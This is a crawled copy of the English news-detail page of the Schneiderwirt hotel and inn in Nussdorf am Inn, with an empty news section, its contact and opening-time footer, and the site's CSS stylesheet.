

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.schneiderwirt.de/en/news/news-detail/
body_size: 3613
content:
<!DOCTYPE html>
        <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
        <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
        <!--[if IE 8]><html class="no-js lt-ie9 lt-ie8"><![endif]-->
        <!--[if IE 9]><html class="no-js ie9"><![endif]-->
<html lang="en-GB">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->

<base href="https://www.schneiderwirt.de/">
<link rel="shortcut icon" href="/fileadmin/templates/schneiderwirt/images/favicon.ico" type="image/png; charset=binary">
<link rel="icon" href="/fileadmin/templates/schneiderwirt/images/favicon.ico" type="image/png; charset=binary">

<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="initial-scale=1.0, user-scalable=no">


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_611cb8e062.css?1584527236" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/schneiderwirt/css/screen.css?1593165830" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/schneiderwirt/css/responsive.css?1527504240" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/schneiderwirt/css/jquery-ui.css?1462894276" media="all">



<script src="typo3temp/javascript_9a38f34785.js?1584527236" type="text/javascript"></script>


<title>News Detail&nbsp;: Schneiderwirt</title><script src="https://cloud.seekda.com/w/w-dynamic-shop/hotel:S000972/35fecd10-90f8-0133-c03d-0050568253f2.js"></script><script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script>
</head>
<body>

        <div class="elfsight-app-2fb4dc8f-150f-477b-af1c-842ec131599e" data-elfsight-app-lazy></div>
        <span class="togglenav">MENU</span>
        <div class="mobile-menu"></div>
        <div class="mobile-menu-overlay"></div>
        <ul class="fixed-nav"><li class="gallery"><a href="http://schneiderwirt.de/picture-gallery"><section>Galerie</section><span></span></a></li><li class="witter"><a href="http://schneiderwirt.de/wetter"><section>Wetter</section><span></span></a></li><li class="location"><a href="http://schneiderwirt.de/lage_anreise"><section>Lage</section><span></span></a></li><li class="email"><a href="mailto:info@schneiderwirt.de"><section>E-Mail</section><span></span></a></li><li class="facebook"><a href="https://www.facebook.com/schneiderwirt/" target="_blabk"><section>Facebook</section><span></span></a></li></ul>
        <header>
            <span class="header-ribon"><img src="fileadmin/templates/schneiderwirt/images/bkg-header-ribon.png" alt="Ribon" /></span>
            <div class="brand-logo"><a href="en/" title="Schneiderwirt">Schneiderwirt</a></div>
            <hgroup>
                <div class="wrapper clearfix">             
                   <div class="language"><ul class="clearfix lang-menu"><li class="menu-item normal"><a href="de/news/news-detail/"><a href="de/news/news-detail/" hreflang="de-DE">DE</a></a></li><li class="active"><a href="en/news/news-detail/"><a href="en/news/news-detail/" hreflang="en-GB">EN</a></a></li></ul></div>
                   <div class="top-links"><ul class="clearfix"><li><a href="en/inn/reservation/">Table reservation</a></li><li><a href="en/enquire-contact/">enquire</a></li><li><a href="en/book/">Book</a></li></ul></div>
                </div>
            </hgroup>
            <div class="wrapper clearfix">
                <nav class="header-nav"><ul class="clearfix"><li><a href="en/">Schneiderwirt</a></li><li><a href="en/hotel/">Hotel</a><ul class="sub-menu"><li><a href="en/hotel/room-categories/">Room categories</a></li><li><a href="en/book/">Book online</a></li><li><a href="en/enquire-contact/">Room enquiries</a></li><li><a href="en/hotel/inclusive-services/">Inclusive services</a></li></ul></li><li><a href="en/inn/">Inn</a><ul class="sub-menu"><li><a href="en/inn/celebrations-functions/">Celebrations & functions</a></li><li><a href="en/inn/our-beer-garden/">Our beer garden</a></li><li><a href="en/inn/our-play-area/">Our play area</a></li><li><a href="en/inn/menu/">Menu</a></li><li><a href="en/inn/drinks-menu/">Drinks menu</a></li><li><a href="en/inn/opening-times/">Opening times</a></li><li><a href="en/inn/reservation/">Reservation</a></li></ul></li><li><a href="en/beim-schmied/">Beim Schmied</a><ul class="sub-menu"><li><a href="en/beim-schmied/">Beim Schmied</a></li><li><a href="en/book/">Book online</a></li><li><a href="en/enquire-contact/">Room enquiries</a></li></ul></li><li><a href="en/rooms-prices/">Rooms & Prices</a><ul class="sub-menu"><li><a href="en/rooms-prices/room-categories/">Room categories</a></li><li><a href="en/book/">Book online</a></li><li><a href="en/enquire-contact/">Room enquiries</a></li><li><a href="en/rooms-prices/inclusive-services/">Inclusive services</a></li></ul></li><li><a href="en/aktiv-region/summer/">Aktiv & Region</a><ul class="sub-menu"><li><a href="en/aktiv-region/summer/">Summer</a></li><li><a href="en/aktiv-region/winter/">Winter</a></li><li><a href="en/aktiv-region/nussdorf/">Nußdorf</a></li><li><a href="en/aktiv-region/attractions/">Attractions</a></li></ul></li><li><a href="en/info-contact/location-arrival/">Info & Contact</a><ul class="sub-menu"><li><a href="en/info-contact/location-arrival/">Location & Arrival</a></li><li><a href="en/picture-gallery/">Picture gallery</a></li><li><a href="en/wetter/">Weather</a></li></ul></li><li><a href="en/inn/reservation/">Table reservation</a></li><li><a href="en/enquire-contact/">enquire</a></li><li><a href="en/book/">Book</a></li></ul></nav>
            </div>
        </header>
        
        <!--DMAILER_SECTION_BOUNDARY_--><div class="content-wrapper-outer" style=""><div class="wrapper content-wrapper clearfix"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader"> (copy 1)</h1></div>no news_id given<!--DMAILER_SECTION_BOUNDARY_END--></div></div><!--DMAILER_SECTION_BOUNDARY_END-->
        <footer class="clearfix">
            <div class="footer-upper">
                <!--DMAILER_SECTION_BOUNDARY_--><div class="three-col no-gutter clearfix"><div class="left-col"><div class="column"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/bkg-footer-first-block.jpg" width="533" height="270" class="img" alt="" border="0"></div></div></div></div><div class="csc-textpic-text"><h4><a href="en/hotel/">HOTEL SCHNEIDERWIRT</a></h4></div></div><!--DMAILER_SECTION_BOUNDARY_END--></div></div><div class="middle-col"><div class="column"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-textpic csc-textpic-intext-right"><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/bkg-footer-second-block.jpg" width="533" height="270" class="img" alt="" border="0"></div></div><div class="csc-textpic-text"><h4><a href="en/inn/">INN &amp; KITCHEN</a></h4></div></div><!--DMAILER_SECTION_BOUNDARY_END--></div></div><div class="right-col"><div class="column"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-textpic csc-textpic-intext-right"><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/bkg-footer-third-block.jpg" width="533" height="270" class="img" alt="" border="0"></div></div><div class="csc-textpic-text"><h4><a href="en/beim-schmied/">HAUS BEIM SCHMIED</a></h4></div></div><!--DMAILER_SECTION_BOUNDARY_END--></div></div></div><!--DMAILER_SECTION_BOUNDARY_END-->
            </div>
            <div class="footer-mid">
                <div class="wrapper clearfix">
                    <div class="footer-contact"><!--DMAILER_SECTION_BOUNDARY_--><h3>Contact</h3>
<p>Schneiderwirt Nussdorf<br />Hauptstr. 8, 83131 Nussdorf/Inn<br />T +49 8034 4527 - <a href="javascript:linkTo_UnCryptMailto('ocknvq,kphqBuejpgkfgtyktv0fg');">info@schneiderwirt.de</a></p>
<h3>Opening times restaurant</h3>
<p>Wed–Sun: from 10.00 a.m. (closed on Mon+Tue)<br />From May - October&nbsp;Tue–Sun: from 10.00 a.m. (closed on Mon)</p>
<h3>Opening times hotel</h3>
<p>Our hotel is open all year round!</p>
<h3>&nbsp;</h3>
<p>&nbsp;</p>
<p>&nbsp;</p><!--DMAILER_SECTION_BOUNDARY_END--></div>
                    <div class="footer-map"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-textpic csc-textpic-right csc-textpic-below"><div class="csc-textpic-text"><h3>Location &amp; Arrival</h3></div><div class="csc-textpic-imagewrap"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/map.png" width="216" height="218" class="img" alt="" border="0"></div></div></div><!--DMAILER_SECTION_BOUNDARY_END--></div>
                    <div class="footer-icon">
                        <div class="footer-social"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-textpic csc-textpic-left csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-imagerow csc-textpic-imagerow-last"><div class="csc-textpic-imagecolumn csc-textpic-firstcol"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/facebook.png" width="50" height="50" class="img" alt="" border="0"></div></div>
<div class="csc-textpic-imagecolumn csc-textpic-lastcol"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/google-plus.png" width="50" height="50" class="img" alt="" border="0"></div></div></div></div></div><!--DMAILER_SECTION_BOUNDARY_END--></div>
                        <div class="footer-logo"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-textpic csc-textpic-left csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-imagerow"><div class="csc-textpic-imagecolumn csc-textpic-firstcol csc-textpic-lastcol"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/holidaycheck_logo_weiss.png" width="169" height="32" class="img" alt="" border="0"></div></div></div>
<div class="csc-textpic-imagerow"><div class="csc-textpic-imagecolumn csc-textpic-firstcol csc-textpic-lastcol"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/tripavisor_logo_white.png" width="169" height="28" class="img" alt="" border="0"></div></div></div>
<div class="csc-textpic-imagerow csc-textpic-imagerow-last"><div class="csc-textpic-imagecolumn csc-textpic-firstcol csc-textpic-lastcol"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/hotel_de_logo_weiss_print.png" width="113" height="20" class="img" alt="" border="0"></div></div></div></div></div><!--DMAILER_SECTION_BOUNDARY_END--></div>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <div class="wrapper clearfix">
                    <div class="footer-nav"><ul><li><a href="en/info-contact/location-arrival/">Location & Arrival</a></li><li><a href="en/enquire-contact/">Enquire & Contact</a></li><li><a href="en/jobs/">Jobs</a></li><li><a href="en/privacy-policy/">Privacy Policy</a></li><li><a href="en/terms-of-use/">Terms of Use</a></li><li><a href="en/gtc/">GTC</a></li></ul></div>
                    <div class="bayrischeslogo"><!--DMAILER_SECTION_BOUNDARY_--><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-image csc-textpic-last"><img src="fileadmin/user_upload/bayrisches_wappen.png" width="85" height="51" class="img" alt="" border="0"></div></div></div></div></div><!--DMAILER_SECTION_BOUNDARY_END--></div>
                    <hr>
                    <div class="copyright">&copy; Schneiderwirt Nussdorf</div>&nbsp;| <span class="footer-impressum"><a href="en/imprint/">Imprint</a></span>
                    <span class="mariacher-link">Created by <a href="http://www.mariacher.at/" target="_blank">mariacher.at</a></span>
                </div>
                <span class="back-to-top" title="Go to top"><img src="fileadmin/templates/schneiderwirt/images/back-to-top.jpg" alt="Go to top" /></span>
            </div>
        </footer>
<!--
<div class="breaking-news-ticker bn-fixed-bottom bn-effect-scroll bn-direction-ltr" id="newsTicker15">
			    	<div class="bn-news" style="left: 10px; right: 10px;">
			    		<ul>
			    			<li>
			    				+++ Das Hotel ist ganzjährig geöffnet.  +++
			    			</li>
			    			<li>
			    				+++ Aufgrund der derzeitigen Situation müssen wir leider unser Gasthaus von Montag, den 02.11.2020 bis auf Weiteres schließen.  +++
			    			</li>
			    			<li>
			    				+++ Das Hotel ist ganzjährig geöffnet.  +++
			    			</li>
			    			<li>
			    				+++ Aufgrund der derzeitigen Situation müssen wir leider unser Gasthaus von Montag, den 02.11.2020 bis auf Weiteres schließen.  +++
			    			</li>
			    			<li>
			    				+++ Das Hotel ist ganzjährig geöffnet.  +++
			    			</li>
			    			<li>
			    				+++ Aufgrund der derzeitigen Situation müssen wir leider unser Gasthaus von Montag, den 02.11.2020 bis auf Weiteres schließen.  +++
			    			</li>
			    		</ul>
				</div>
	</div>
-->
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/breaking-news-ticker.min.js" type="text/javascript"></script>

<script type="text/javascript">

		jQuery(document).ready(function($){

			$('#newsTicker15').breakingNews({
				position : 'fixed-bottom',
				borderWidth: 3,
				height: 50,
				themeColor: '#006EB3'
			});



		});

	</script>
<script src="fileadmin/templates/schneiderwirt/javascript/jquery.min.js?1462894469" type="text/javascript"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/jquery-ui.js?1462894468" type="text/javascript"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/jquery.cookie.js?1527503935" type="text/javascript"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/jquery-migrate.min.js?1462894457" type="text/javascript"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/flexslider.min.js?1462894455" type="text/javascript"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/jquery.matchHeight.js?1463932628" type="text/javascript"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/jquery.cookie.js?1527503935" type="text/javascript"></script>
<script src="fileadmin/templates/schneiderwirt/javascript/custom.js?1527503931" type="text/javascript"></script>


<div class="cookie-terms"><div class="wrapper"><div class="table">    <div class="table-cell middle-line">We use cookies for your individual surfing experience. If you do not agree, please read our <a href="https://schneiderwirt.de/en/privacy-policy/" target="_blank">Privacy Policy</a> and <a href="https://schneiderwirt.de/en/terms-of-use/" target="_blank">Terms of Use.</a></div>
    <div class="table-cell middle-line"><a href="en/news/news-detail/#" class="agree">I agree</a></div></div></div></div>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.schneiderwirt.de/fileadmin/templates/schneiderwirt/css/screen.css?1593165830
body_size: 6003
content:
/*Import stylesheet*/
@import 'fontface.css';
@import 'flexslider.css';

/*Avoid color on tapping for tablet and mobile devices*/
* {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-tap-highlight-color: transparent;
}

/*Test selection color*/
::-moz-selection {
    color: #fff;
    background: #ffeed8;
}
::selection {
    color: #fff;
    background: #ffeed8;
}

/*CSS reset*/
html {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, ul, ol, li, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
}
body {
    font: 16px/26px 'HelveticaNeueLTStd-Roman';
    color: #fff;
    background: url(../images/bkg-body.jpg) 0 0 repeat;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section, main {
    display: block;
}

blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}

.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}
.clearfix {
    display: inline-block;
}
.clearfix {
    display: block;
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

a {
    margin: 0;
    padding: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: transparent;
    outline: none;
    color: #c4a645;
    text-decoration: none;
    -moz-transition:    all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
a:hover {
    text-decoration: underline;
}
a:focus, a:active {
    outline: none;
}
a.special-link {
    background: url(../images/link-arrow.png) left 6px no-repeat;
    color: #fff;
    padding-left: 14px;
}
a.special-link:hover {
    background-image: url(../images/link-arrow-hover.png);
    color: #c4a645;
    text-decoration: none;
}

a.link {
    color: #fff;
    font: 20px/26px 'MinionPro-MediumIt';
    position: relative;
    margin-top: 0;
    display: inline-block;
    border-top: 1px solid #fff;
    text-decoration: none;
    padding-top: 6px;
    padding-right: 20px;
}
a.link:hover {
    color: #c4a645;    
}
a.link:before {
    content: "";
    background: url(../images/link.png) 0 0 no-repeat;
    display: inline-block;
    margin-right: 5px;
    width: 9px;
    height: 9px;
}
a.link:hover:before {
    color: #c4a645;
    background-image: url(../images/link-arrow-hover.png);
}

ins {
    background-color: #ff9;
    color: #000;
    text-decoration: none;
}
mark {
    background-color: #ff9;
    color: #000; 
    font-style: italic;
    font-weight: bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom: 1px dotted;
    cursor: help;
}

/*Table*/
table {
    border-collapse: collapse;
    border-spacing: 0;
}

/*Horizontal rule*/
hr {
    display: block;
    height: 1px;
    border: 0;   
    border-top: 1px solid #cccccc;
    margin: 1em 0;
    padding: 0;
}

.lang-menu { /*display: none;*/ }

/*Heading tags*/
h1 {
    /*font: 50px/56px 'WilhelmKlingsporGotisch';*/
    font: 50px/56px 'wilhelm_klingspor_gotischRg';
    margin: 0 0 20px;
}
h2 {
    /*font: 42px/48px 'WilhelmKlingsporGotisch';*/
    font: 42px/48px 'wilhelm_klingspor_gotischRg';
    margin: 0 0 20px;
}
h3 {
    font: 22px/26px 'MinionPro-Medium';
    margin: 0 0 20px;
}
h4 {
    font: 22px/31px 'MinionPro-Regular';
    margin: 0 0 20px;
}
h4:before {
    /*content: "n";
    font-family: 'Minion-Ornaments';*/
    content: "";
    background: url(../images/bkg-h4.png) 0 0 no-repeat;
    color: #fff;
    text-transform: lowercase;
    font-size: 30px;
    margin-right: 3px;
    width: 28px;
    height: 22px;
    display: inline-block;
}
h5 {
    font: 20px/28px 'HelveticaNeueLTStd-Roman';
    margin: 0 0 30px;
}

/*Form elements*/
input, select {
    vertical-align: middle;
}
input {
    line-height: normal;
}
textarea {
    resize: vertical;
}
button, input, optgroup, select, textarea {
    margin: 0;
    font: HelveticaNeueLTStd-Roman;
    color: #1C1C1C;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
input[type="checkbox"], input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/*Paragraph*/
p {
    margin: 0 0 30px;
}
p.no-margin, p.last {
    margin-bottom: 0 !important;
}
p.content-gap {
    height: 20px;
    margin-bottom: 0 !important;
}
p.horizontal-line {
    height: 1px;
    background-color: #fff;
    margin: 0 auto 14px !important;
    width: 70%;
}

/*List*/
ul, ol {
    margin-left: 17px;
    margin-bottom: 20px;
}

/*Two columns*/
.two-col {
    margin-bottom: 14px;
}
.two-col .left-col {
    width: 49%;
    float: left;
}
.two-col .right-col {
    width: 49%;
    float: right;
}
.two-col.no-gutter .left-col {
    width: 50%;
}
.two-col.no-gutter .right-col {
    width: 50%;
}
.two-col.no-gutter .column {
    min-height: 567px;
}

/*Three columns*/
.three-col {
    margin-bottom: 14px;
}
.three-col .left-col {
    width: 29.3333%;
    float: left;
    margin-right: 6%;
}
.three-col .middle-col {
    width: 29.3333%;
    float: left;
    margin-right: 6%;
}
.three-col .right-col {
    width: 29.3333%;
    float: right;
}
.three-col.no-gutter .left-col {
    width: 33.3333%;
    margin: 0;
}
.three-col.no-gutter .middle-col {
    width: 33.3333%;
    margin: 0;
}
.three-col.no-gutter .right-col {
    width: 33.3333%;
    margin: 0;
}

/*Content block*/
.content-block {
    padding: 14px;
    width: 100%;
    height: 100%;
    display: table;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.content-block .content-block-inner {
    display: table-cell;
    vertical-align: middle;
}
.content-block h2 {
    margin-bottom: 10px;
}
.content-block h3 {
    /*margin-bottom: 60px;*/
}
.content-block p {
    margin-bottom: 20px;
}

/*Flexslider*/
.fullslider {
    position: relative;
}
.fullslider .slides li {
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
}
.fullslider .flex-direction-nav {
    width: 200px;
    margin: 0 auto;
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    z-index: 9;
}
.fullslider .flex-direction-nav li {
    width: 23px;
    height: 38px;
    display: inline-block;
}
.fullslider .flex-direction-nav li a {
    display: block;
    width: 23px;
    height: 38px;
    opacity: 1;
    font-size: 0;
    margin: 0;
    top: 0;
}
.fullslider .flex-direction-nav li.flex-nav-prev {
    float: left;
}
.fullslider .flex-direction-nav li.flex-nav-prev a {
    background: url(../images/slider-left-arrow.png) 0 0 no-repeat;
    left: 0;
}
.fullslider .flex-direction-nav li.flex-nav-next {
    float: right;
}
.fullslider .flex-direction-nav li.flex-nav-next a {
    background: url(../images/slider-right-arrow.png) 0 0 no-repeat;
    right: 0;
}
.fullslider .flex-direction-nav a::before, .fullslider .flex-direction-nav a.flex-next::before {
    content: "";
}
.fullslider .flex-control-nav {
    height: 11px;
    bottom: 33px;
}
.fullslider .flex-control-nav li {
    margin: 0 8px;
}
.fullslider .flex-control-paging li a {
    background-color: #fff;
    border: 2px solid transparent;
    box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
    width: 5px;
    height: 5px;
    transition: none;
}
/*.fullslider .flex-control-paging li a:hover,*/ .fullslider .flex-control-paging li a.flex-active {
    background-color: transparent;
    border: 2px solid #fff;
    width: 12px;
    height: 12px;
    position: relative;
    top: -4px;
}
.fullslider .slider-caption-container {
    position: absolute;
    bottom: 150px;
    left: 0;
    right: 0;
}
.fullslider .slider-caption-container .slide-small-caption span {
    font: 36px/40px 'MinionPro-Medium';
    color: #494947;
    background-color: rgba(255,255,255,.8);
    padding: 15px 20px;
    display: inline-block;
    clear: both;
}
.fullslider .slider-caption-container .slide-large-caption span {
    /*font: 100px/100px 'WilhelmKlingsporGotisch';*/
    font: 100px/100px 'wilhelm_klingspor_gotischRg';
    color: #fff;
    background-color: rgba(0,110,179,.8);
    padding: 15px 20px;
    display: inline-block;
    clear: both;
}

.fullslider .slider-caption-container .slide-urlaub-caption span {
    font: 17.63px/20px 'MinionPro-Medium';
    color: #494947;
    background-color: rgba(255,255,255,.8);
    padding: 15px 20px;
    display: inline-block;
    clear: both;
}

.fullslider.small-slider, .fullslider.small-slider .flex-viewport, .fullslider.small-slider .slides, .fullslider.small-slider .slides li {
    height: 100%;
}
.fullslider.small-slider .slider-caption-container {
    max-width: 100%;
}
.picture-gallery .slides li {
    height: 760px;
}
.picture-gallery .fullslider .flex-direction-nav {
    width: 100%;
    height: 91px;
    top: 50%;
    bottom: auto;
}
.picture-gallery .fullslider .flex-direction-nav li a {
    width: 67px;
    height: 91px;
}
.picture-gallery .fullslider .flex-direction-nav li.flex-nav-prev a {
    background: url(../images/back.png) 0 0 no-repeat;
    left: 10px;
}
.picture-gallery .fullslider .flex-direction-nav li.flex-nav-next a {
    background: url(../images/forward.png) 0 0 no-repeat;
    right: 10px;
}

/*Common*/
.wrapper {
    max-width: 1134px;
    margin: 0 auto;
    padding: 0 15px;
}
.content-wrapper-outer {
    position: relative;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
    margin: 55px 0;
}
.text-center {
    text-align: center;
}
.text-italic {
    font: 26px/36px 'MinionPro-MediumIt';
}
.content-block-img {
    width: 100%;
    height: 100%;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: cover;
}
.content-block-img img {
    opacity: 0;
}

.youtubeVideo {
    border: 5px solid #fff;
}
h1.header-top-gap {
    margin-top: 300px;
}

/*Header*/
header {
    height: 160px;
    width: 100%;
    /*Animation magic*/
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    z-index: 9999;
    top: 0;
    position: fixed;
    background: url(../images/bkg-header.jpg) 0 0 no-repeat;
    background-size: cover;
}
header .header-ribon {
    position: absolute;
    top: 0;
    left: 0;
}
header hgroup {
    background-color: #006eb3;
    min-height: 40px;
}
header.header-shrink {
    height: 110px;
}
header .brand-logo {
    position: absolute;
    top: 20px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
header .brand-logo a {
    width: 215px;
    height: 260px;
    background: url(../images/brand-logo-large.png) center 0 no-repeat;
    background-size: 100%;
    font-size: 0;
    text-decoration: none;
    margin: 0 auto;
    display: block;
    text-align: center;
}
header.header-shrink .brand-logo a {
    /*background-size: 60%;*/
    width: 128px;
    height: 155px;
}

/*Top links*/
header .top-links {
    float: right;
    position: relative;
    z-index: 9;
}
header .top-links ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
header .top-links ul li {
    float: left;
    margin-left: 3px;
}
header .top-links ul li:first-child {
    margin-left: 0;
}
header .top-links ul li a {
    background-color: #003458;
    text-decoration: none;
    text-transform: uppercase;
    font: 16px/40px 'MinionPro-Regular';
    height: 40px;
    display: block;
    padding: 0 19px 0 13px;
    color: #fff;
}
header .top-links ul li a:before {
    /*content: "o";
    font-family: 'Minion-Ornaments';*/
    background: url(../images/bkg-top-links.png) 0 0 no-repeat;
    content: "";
    color: #006eb3;
    text-transform: lowercase;
    font-size: 20px;
    margin-right: 3px;
    display: inline-block;
    position: relative;
    top: 5px;
    width: 16px;
    height: 21px;
}
header .top-links ul li a:hover, header .top-links ul li.active a {
    background-color: #c5a335;
}
header .top-links ul li a:hover:before, header .top-links ul li.active a:before {
    color: #fff;
}
header .top-links ul li a:hover:before {
    background: url(../images/bkg-top-links-hover.png) 0 0 no-repeat;
}

/*Language menu*/
header hgroup .language {
	float: right;
	margin-left: 5px;
}
header hgroup .language  .lang-menu {
    float: left;
    margin: 0;
    padding: 0;
    position: relative;
    list-style: none;
}
header hgroup .language  .lang-menu li {
    float: left;
    font-size: 16px;
    font-family: 'MinionPro-Regular';
    line-height: 40px;
}
header hgroup .language  .lang-menu li:first-child:after {
    content: "|";
    margin: 0 5px;
}
header hgroup .language  .lang-menu li a {
    color: #fff;
    text-decoration: none;
}
header hgroup .language  .lang-menu li.active a {
    /*color: #c5a335;*/
}

/*Fixed nav*/
.fixed-nav {
    position: fixed;
    right: 0;
    top: 50%;
    z-index: 150;
    height: 204px;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: -102px;
}
.fixed-nav li {
    clear: both;
    float: right;
    height: 40px;
    line-height: normal;
    margin: 1px 0 0;
    padding: 0;
    position: relative;
    text-align: center;
}
.fixed-nav li:first-child {
    margin-top: 0;
}
.fixed-nav li a {
    display: block;
    height: 100%;
    width: 100%;
    cursor: pointer;
    text-decoration: none;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.fixed-nav li section {
    background-color: rgba(151,62,46,.75);
    color: #fff;
    float: left;
    height: 100%;
    line-height: 40px;
    overflow: hidden;
    text-align: right;
    text-transform: uppercase;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 0;
}
.fixed-nav li:hover section {
    width: 100px;
}
.fixed-nav li.gallery span {
    background-image: url("../images/gallery-fixednav.png");
}
.fixed-nav li.witter span {
    background-image: url("../images/witter-fixednav.png");
}
.fixed-nav li.location span {
    background-image: url("../images/location-fixednav.png");
}
.fixed-nav li.email span {
    background-image: url("../images/email-fixednav.png");
}
.fixed-nav li.facebook span {
    background-image: url("../images/facebook-fixednav.png");
}
.fixed-nav li span {
    background-color: rgba(151,62,46,.75);
    background-position: center center;
    background-repeat: no-repeat;
    float: left;
    height: 100%;
    position: relative;
    width: 40px;
}

/*Header navigation*/
.header-nav {
    margin-top: 85px;
    position: relative;
    z-index: 99;
    /*Animation magic*/
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
}
header.header-shrink .header-nav {
    margin-top: 25px;
}
.header-nav ul {
    margin: 0 0 0 13px;
    padding: 0;
    list-style: none;
    text-align: center;
}
.header-nav ul li {
    float: none;
    display: inline-block;
    position: relative;
}
.header-nav > ul > li {
    margin: 0 11.5px;
    padding-bottom: 9px;
}
@-moz-document url-prefix() { 
  .header-nav > ul > li {
     padding-bottom: 8px;
  }
}
header.header-shrink .header-nav > ul > li {
    padding-bottom: 19px;
}
@-moz-document url-prefix() {   
  header.header-shrink .header-nav > ul > li {
    padding-bottom: 18px;
  }
}
